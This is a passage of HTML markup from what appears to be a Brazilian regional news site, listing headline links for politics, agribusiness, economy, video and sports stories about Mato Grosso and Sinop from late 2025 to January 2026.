                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/deputado-federal-juarez-costa-destina-r-500-mil-para-fortalecer-a-saude-de-ipiranga-do-norte-7582"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7582/693b45797ca46.jpeg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/deputado-federal-juarez-costa-destina-r-500-mil-para-fortalecer-a-saude-de-ipiranga-do-norte-7582">11 de Dezembro de 2025</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/deputado-federal-juarez-costa-destina-r-500-mil-para-fortalecer-a-saude-de-ipiranga-do-norte-7582"
                                                                class="btn-link">Deputado Federal Juarez Costa destina R$ 500 mil para fortalecer a saúde de Ipi...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/deputados-se-opoem-a-aprovacao-do-pl-da-dosimetria-na-camara-7577"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7577/693995d01a219.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/deputados-se-opoem-a-aprovacao-do-pl-da-dosimetria-na-camara-7577">10 de Dezembro de 2025</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/deputados-se-opoem-a-aprovacao-do-pl-da-dosimetria-na-camara-7577"
                                                                class="btn-link">Deputados se opõem à aprovação do PL da Dosimetria na Câmara</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/camara-de-sinop-altera-calendario-das-ultimas-duas-sessoes-ordinarias-de-2025-confira-7573"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7573/693994190f59a.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/camara-de-sinop-altera-calendario-das-ultimas-duas-sessoes-ordinarias-de-2025-confira-7573">10 de Dezembro de 2025</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/camara-de-sinop-altera-calendario-das-ultimas-duas-sessoes-ordinarias-de-2025-confira-7573"
                                                                class="btn-link">Câmara de Sinop altera calendário das últimas duas sessões ordinárias de 20...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                    </ul>

                                <!-- Preloader Start -->
                                <div class="preloader bg--color-0--b" data-preloader="1">
                                    <div class="preloader--inner"></div>
                                </div>
                                <!-- Preloader End -->
                            </div>
                            <!-- Post Items End -->
                        </div>
                        <!-- Technology End -->
                        <!-- Finance End -->
                        <!-- Ad Start -->
                        <div class="col-md-12 ptop--30 pbottom--30">
                            <!-- Advertisement Start -->
                            <div class="ad--space">
                                                            </div>
                            <!-- Advertisement End -->
                        </div>
                        <!-- Ad End -->
                        <!-- World News Start -->
                        <div class="col-md-6 ptop--30 pbottom--30">
                            <!-- Post Items Title Start -->
                            <div class="post--items-title" data-ajax="tab">
                                <h2 class="h4">Agronegócio</h2>
                            </div>
                            <!-- Post Items Title End -->

                            <!-- Post Items Start -->
                            <div class="post--items post--items-2" data-ajax-content="outer">
                                <ul class="nav row gutter--15" data-ajax-content="inner">
                                    <li class="col-xs-12">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-1">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/mato-grosso-redefine-incentivo-fiscal-a-soja-beneficiada-e-impoe-novos-criterios-as-operacoes-7695"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7695/696a45e07fc76.jpg"
                                                        class="phpthumb" alt=""></a>
                                                <a href="https://mtcidades.com.br/noticias/mato-grosso-redefine-incentivo-fiscal-a-soja-beneficiada-e-impoe-novos-criterios-as-operacoes-7695"
                                                    class="cat">AGRONEGÓCIOS</a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/mato-grosso-redefine-incentivo-fiscal-a-soja-beneficiada-e-impoe-novos-criterios-as-operacoes-7695">16 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/mato-grosso-redefine-incentivo-fiscal-a-soja-beneficiada-e-impoe-novos-criterios-as-operacoes-7695"
                                                                class="btn-link">Mato Grosso redefine incentivo fiscal à soja beneficiada e impõe novos critér...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                    <li class="col-xs-12">
                                        <!-- Divider Start -->
                                        <hr class="divider">
                                        <!-- Divider End -->
                                    </li>
                                                                        <li class="col-xs-6">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-2">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/inicio-do-ano-tera-visitas-tecnicas-resultados-de-pesquisas-e-auxilio-a-sojicultores-em-mt-7663"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7663/696504092af83.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/inicio-do-ano-tera-visitas-tecnicas-resultados-de-pesquisas-e-auxilio-a-sojicultores-em-mt-7663">12 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/inicio-do-ano-tera-visitas-tecnicas-resultados-de-pesquisas-e-auxilio-a-sojicultores-em-mt-7663"
                                                                class="btn-link">Início do ano terá visitas técnicas, resultados de pesquisas e auxílio a soj...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>

                                                                                                            <li class="col-xs-6">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-2">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/secretaria-de-agricultura-fortalece-a-agricultura-familiar-e-amplia-a-compra-institucional-em-alta-floresta-7631"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7631/694ef3e3b254e.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/secretaria-de-agricultura-fortalece-a-agricultura-familiar-e-amplia-a-compra-institucional-em-alta-floresta-7631">26 de Dezembro de 2025</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/secretaria-de-agricultura-fortalece-a-agricultura-familiar-e-amplia-a-compra-institucional-em-alta-floresta-7631"
                                                                class="btn-link">Secretaria de Agricultura fortalece a agricultura familiar e amplia a compra ins...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>

                                    <li class="col-xs-12">
												<hr class="divider">
											</li>                                                                        <li class="col-xs-6">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-2">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/brasil-estima-colheita-de-3548-milhoes-de-toneladas-de-graos-7454"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7454/69161d0e68473.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/brasil-estima-colheita-de-3548-milhoes-de-toneladas-de-graos-7454">13 de Novembro de 2025</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/brasil-estima-colheita-de-3548-milhoes-de-toneladas-de-graos-7454"
                                                                class="btn-link">Brasil estima colheita de 354,8 milhões de toneladas de grãos</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>

                                                                                                            <li class="col-xs-6">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-2">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/3-tour-agroligadas-consolida-lideranca-feminina-em-imersao-historica-na-capital-federal-7453"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7453/6916161331cbb.jpeg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/3-tour-agroligadas-consolida-lideranca-feminina-em-imersao-historica-na-capital-federal-7453">13 de Novembro de 2025</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/3-tour-agroligadas-consolida-lideranca-feminina-em-imersao-historica-na-capital-federal-7453"
                                                                class="btn-link">3º Tour AgroLigadas consolida liderança feminina em imersão histórica na cap...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>

                                                                        
                                </ul>

                                <!-- Preloader Start -->
                                <div class="preloader bg--color-0--b" data-preloader="1">
                                    <div class="preloader--inner"></div>
                                </div>
                                <!-- Preloader End -->
                            </div>
                            <!-- Post Items End -->
                        </div>
                        <!-- World News End -->

                        <!-- Technology Start -->
                        <div class="col-md-6 ptop--30 pbottom--30">
                            <!-- Post Items Title Start -->
                            <div class="post--items-title" data-ajax="tab">
                                <h2 class="h4">Economia</h2>
                            </div>
                            <!-- Post Items Title End -->

                            <!-- Post Items Start -->
                            <div class="post--items post--items-3" data-ajax-content="outer">
                                <ul class="nav" data-ajax-content="inner">
                                    <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-1">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/governo-de-mt-fortalece-microcervejarias-e-reduz-icms-na-cadeia-do-pao-frances-7731"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7731/69724a8f05d20.jpg"
                                                        class="phpthumb" alt=""></a>
                                                <a href="https://mtcidades.com.br/noticias/governo-de-mt-fortalece-microcervejarias-e-reduz-icms-na-cadeia-do-pao-frances-7731"
                                                    class="cat">ECONOMIA</a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/governo-de-mt-fortalece-microcervejarias-e-reduz-icms-na-cadeia-do-pao-frances-7731">22 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/governo-de-mt-fortalece-microcervejarias-e-reduz-icms-na-cadeia-do-pao-frances-7731"
                                                                class="btn-link">Governo de MT fortalece microcervejarias e reduz ICMS na cadeia do pão francês</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>


                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/ibge-preve-safra-recorde-de-346-milhoes-de-toneladas-em-2025-7694"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7694/6968fb30dd3ea.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/ibge-preve-safra-recorde-de-346-milhoes-de-toneladas-em-2025-7694">15 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/ibge-preve-safra-recorde-de-346-milhoes-de-toneladas-em-2025-7694"
                                                                class="btn-link">IBGE prevê safra recorde de 346 milhões de toneladas em 2025</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/sinop-se-destaca-internacionalmente-como-maior-exportador-de-sementes-para-plantio-e-farelos-7675"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7675/69667fb4ebc24.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/sinop-se-destaca-internacionalmente-como-maior-exportador-de-sementes-para-plantio-e-farelos-7675">13 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/sinop-se-destaca-internacionalmente-como-maior-exportador-de-sementes-para-plantio-e-farelos-7675"
                                                                class="btn-link">Sinop se destaca internacionalmente como maior exportador de sementes para plant...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/brasil-movimentou-quase-us-3-bi-em-comercio-com-ira-em-2025-7673"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7673/69664a1b4adb6.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/brasil-movimentou-quase-us-3-bi-em-comercio-com-ira-em-2025-7673">13 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/brasil-movimentou-quase-us-3-bi-em-comercio-com-ira-em-2025-7673"
                                                                class="btn-link">Brasil movimentou quase US$ 3 bi em comércio com Irã em 2025</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/lideres-europeus-comemoram-aprovacao-provisoria-de-acordo-ue-mercosul-7658"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7658/69612db30ae4a.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <!-- <li><a href="#">Astaroth</a></li> -->
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/lideres-europeus-comemoram-aprovacao-provisoria-de-acordo-ue-mercosul-7658">09 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/lideres-europeus-comemoram-aprovacao-provisoria-de-acordo-ue-mercosul-7658"
                                                                class="btn-link">Líderes europeus comemoram aprovação provisória de Acordo UE-Mercosul</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                    </ul>

                                <!-- Preloader Start -->
                                <div class="preloader bg--color-0--b" data-preloader="1">
                                    <div class="preloader--inner"></div>
                                </div>
                                <!-- Preloader End -->
                            </div>
                            <!-- Post Items End -->
                        </div>
                        <!-- Technology End -->

                    </div>
                </div>
            </div>
            <!-- Main Content End -->

            <!-- Main Sidebar Start -->
            <div class="main--sidebar col-md-4 col-sm-5 ptop--30 pbottom--30" data-sticky-content="true">
                <div class="sticky-content-inner">
                    <!-- Widget Start -->
                    <div class="widget">
                        <!-- Ad Widget Start -->
                        <div class="capa-full">
                                                    </div>
                        <!-- Ad Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">
                        <div class="widget--title">
                            <h2 class="h4">Notícias</h2>
                            <i class="icon fa fa-newspaper-o"></i>
                        </div>

                        <!-- List Widgets Start -->
                        <div class="list--widget list--widget-1">
                            <div class="list--widget-nav" data-ajax="tab">
                                <ul class="nav nav-justified">
                                    <li class="active">
                                        <a href="javascript:void(0)">ÚLTIMAS NOTÍCIAS</a>
                                    </li>
                                </ul>
                            </div>

                            <!-- Post Items Start -->
                            <div class="post--items post--items-3" data-ajax-content="outer">
                                <ul class="nav" data-ajax-content="inner">
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-ja-empossou-mais-de-560-servidores-aprovados-no-maior-concurso-da-historia-do-municipio-7739">23 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-ja-empossou-mais-de-560-servidores-aprovados-no-maior-concurso-da-historia-do-municipio-7739"
                                                                class="btn-link">Prefeitura de Sinop já empossou mais de 560 servidores aprovados no maior concurso da história do município</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/fiscalizacao-da-agersinop-busca-minimizar-impactos-das-obras-de-agua-e-esgoto-7736">23 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/fiscalizacao-da-agersinop-busca-minimizar-impactos-das-obras-de-agua-e-esgoto-7736"
                                                                class="btn-link">Fiscalização da AGERSINOP busca minimizar impactos das obras de água e esgoto</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/anvisa-recolhe-lote-de-chocolate-laka-por-problema-na-embalagem-7735">23 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/anvisa-recolhe-lote-de-chocolate-laka-por-problema-na-embalagem-7735"
                                                                class="btn-link">Anvisa recolhe lote de chocolate Laka por problema na embalagem</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/tcu-valida-concessao-e-preve-leilao-para-modernizar-br-163-e-br-230-7733">22 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/tcu-valida-concessao-e-preve-leilao-para-modernizar-br-163-e-br-230-7733"
                                                                class="btn-link">TCU valida concessão e prevê leilão para modernizar BR-163 e BR-230</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        <li>
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-3">
                                            <div class="post--img">

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/presidente-do-creci-mt-declara-eu-vou-para-sinop-nao-vou-ficar-na-capital-devido-a-nova-lei-do-issqn-com-38-de-desconto-7732">22 de Janeiro de 2026</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/presidente-do-creci-mt-declara-eu-vou-para-sinop-nao-vou-ficar-na-capital-devido-a-nova-lei-do-issqn-com-38-de-desconto-7732"
                                                                class="btn-link">Presidente do CRECI-MT declara: Eu vou para Sinop, não vou ficar na capital, devido à nova lei do ISSQN com 38% de desconto</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                    </ul>

                                <!-- Preloader Start -->
                                <div class="preloader bg--color-0--b" data-preloader="1">
                                    <div class="preloader--inner"></div>
                                </div>
                                <!-- Preloader End -->
                            </div>
                            <!-- Post Items End -->
                        </div>
                        <!-- List Widgets End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">

                        <!-- Ad Widget Start -->
                        <div class="ad--widgelt">
                                                    </div>
                        <!-- Ad Widget End -->
                    </div>
                    <!-- Widget End -->
                </div>
            </div>
            <!-- Main Sidebar End -->
        </div>

        <!-- Main Content Start -->
        <div class="main--content pd--30-0">
            <!-- Post Items Title Start -->
            <div class="post--items-title" data-ajax="tab">
                <h2 class="h4">Vídeos</h2>
            </div>
            <!-- Post Items Title End -->

            <!-- Post Items Start -->
            <div class="post--items post--items-4" data-ajax-content="outer">
                <ul class="nav row" data-ajax-content="inner">
                    <li class="col-md-8">
                        <!-- Post Item Start -->
                        <div class="post--item post--layout-1 post--type-video post--title-large">
                            <div class="post--img">
                                                                <a href="https://mtcidades.com.br/videos/refis-2025---prorrogado--informe-publicitario--prefeitura-municipal-de-sinop-7499/" class="thumb"><img
                                        src="https://img.youtube.com/vi/oxny5y-ku4k/0.jpg"
                                        class="phpthumb" alt=""></a>
                                <a href="https://mtcidades.com.br/videos/refis-2025---prorrogado--informe-publicitario--prefeitura-municipal-de-sinop-7499/" class="icon"><i
                                        class="fa fa-eye"></i></a>

                                <div class="post--info">
                                    <ul class="nav meta">
                                        <li><a
                                                href="https://mtcidades.com.br/videos/refis-2025---prorrogado--informe-publicitario--prefeitura-municipal-de-sinop-7499/">25/11/2025 às 09:00</a>
                                        </li>
                                    </ul>

                                    <div class="title">
                                        <h2 class="h4"><a href="news-single-v1.html"
                                                class="btn-link">Refis 2025 - Prorrogado | Informe Publicitário | Prefeitura...</a>
                                        </h2>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- Post Item End -->

                        <!-- Divider Start -->
                        <hr class="divider hidden-md hidden-lg">
                        <!-- Divider End -->
                    </li>

                    <li class="col-md-4">
                        <ul class="nav">
                                                                                    <li>
                                <!-- Post Item Start -->
                                <div class="post--item post--type-audio post--layout-3">
                                    <div class="post--img">
                                        <a href="https://mtcidades.com.br/videos/show-do-bem-7406/"
                                            class="thumb"><img
                                                src="https://img.youtube.com/vi/HLi2V33wrG0/0.jpg"
                                                class="phpthumb" alt=""></a>

                                        <div class="post--info">
                                            <ul class="nav meta">
                                                <li><a
                                                        href="https://mtcidades.com.br/videos/show-do-bem-7406/">04/11/2025 às 08:44</a>
                                                </li>
                                            </ul>

                                            <div class="title">
                                                <h3 class="h4"><a
                                                        href="https://mtcidades.com.br/videos/show-do-bem-7406/"
                                                        class="btn-link">Show do Bem</a>
                                                </h3>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post Item End -->
                            </li>
                                                                                    <li>
                                <!-- Post Item Start -->
                                <div class="post--item post--type-audio post--layout-3">
                                    <div class="post--img">
                                        <a href="https://mtcidades.com.br/videos/refis-2025--informe-publicitario--prefeitura-municipal-de-sinop-7340/"
                                            class="thumb"><img
                                                src="https://img.youtube.com/vi/sajfeltvyqM/0.jpg"
                                                class="phpthumb" alt=""></a>

                                        <div class="post--info">
                                            <ul class="nav meta">
                                                <li><a
                                                        href="https://mtcidades.com.br/videos/refis-2025--informe-publicitario--prefeitura-municipal-de-sinop-7340/">17/10/2025 às 14:08</a>
                                                </li>
                                            </ul>

                                            <div class="title">
                                                <h3 class="h4"><a
                                                        href="https://mtcidades.com.br/videos/refis-2025--informe-publicitario--prefeitura-municipal-de-sinop-7340/"
                                                        class="btn-link">Refis 2025 | Informe Publicitário | Prefeitura Municipal de...</a>
                                                </h3>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post Item End -->
                            </li>
                                                                                    <li>
                                <!-- Post Item Start -->
                                <div class="post--item post--type-audio post--layout-3">
                                    <div class="post--img">
                                        <a href="https://mtcidades.com.br/videos/avancos-na-saude-publica--informe-publicitario--prefeitura-municipal-de-sinop	-6969/"
                                            class="thumb"><img
                                                src="https://img.youtube.com/vi/3YBBeb2hrZo/0.jpg"
                                                class="phpthumb" alt=""></a>

                                        <div class="post--info">
                                            <ul class="nav meta">
                                                <li><a
                                                        href="https://mtcidades.com.br/videos/avancos-na-saude-publica--informe-publicitario--prefeitura-municipal-de-sinop	-6969/">24/07/2025 às 16:45</a>
                                                </li>
                                            </ul>

                                            <div class="title">
                                                <h3 class="h4"><a
                                                        href="https://mtcidades.com.br/videos/avancos-na-saude-publica--informe-publicitario--prefeitura-municipal-de-sinop	-6969/"
                                                        class="btn-link">Avanços na saúde pública | Informe Publicitário | Prefei...</a>
                                                </h3>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post Item End -->
                            </li>
                                                                                    <li>
                                <!-- Post Item Start -->
                                <div class="post--item post--type-audio post--layout-3">
                                    <div class="post--img">
                                        <a href="https://mtcidades.com.br/videos/sinop-investindo-no-futuro-de-verdade--informe-publicitario--prefeitura-municipal-de-sinop-6831/"
                                            class="thumb"><img
                                                src="https://img.youtube.com/vi/z88fapyhgeg/0.jpg"
                                                class="phpthumb" alt=""></a>

                                        <div class="post--info">
                                            <ul class="nav meta">
                                                <li><a
                                                        href="https://mtcidades.com.br/videos/sinop-investindo-no-futuro-de-verdade--informe-publicitario--prefeitura-municipal-de-sinop-6831/">24/06/2025 às 14:24</a>
                                                </li>
                                            </ul>

                                            <div class="title">
                                                <h3 class="h4"><a
                                                        href="https://mtcidades.com.br/videos/sinop-investindo-no-futuro-de-verdade--informe-publicitario--prefeitura-municipal-de-sinop-6831/"
                                                        class="btn-link">Sinop, investindo no futuro de verdade | Informe Publicitár...</a>
                                                </h3>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post Item End -->
                            </li>
                                                    </ul>
                    </li>
                </ul>

                <!-- Preloader Start -->
                <div class="preloader bg--color-0--b" data-preloader="1">
                    <div class="preloader--inner"></div>
                </div>
                <!-- Preloader End -->
            </div>
            <!-- Post Items End -->
        </div>
        <!-- Main Content End -->

        <!-- Advertisement Start -->
                <!-- Advertisement End -->

        <div class="row">
            <!-- Main Content Start -->
            <div class="main--content col-md-8 col-sm-7" data-sticky-content="true">
                <div class="sticky-content-inner">
                    <div class="row">

                        <!-- Foods and Recipes Start -->
                        <div class="col-md-12 ptop--30 pbottom--30">
                            <!-- Post Items Title Start -->
                            <div class="post--items-title" data-ajax="tab">
                                <h2 class="h4">ESPORTES</h2>
                            </div>
                            <!-- Post Items Title End -->

                            <!-- Post Items Start -->
                            <div class="post--items" data-ajax-content="outer">
                                <ul class="nav row gutter--15" data-ajax-content="inner">

                                                                        <li class="col-md-4 col-xs-6 col-xxs-12">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-1">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/lyon-anuncia-contratacao-por-emprestimo-do-atacante-endrick-7627/"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7627/694c2e6a84fe1.png"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/lyon-anuncia-contratacao-por-emprestimo-do-atacante-endrick-7627/">24/12/2025 às 14:16</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
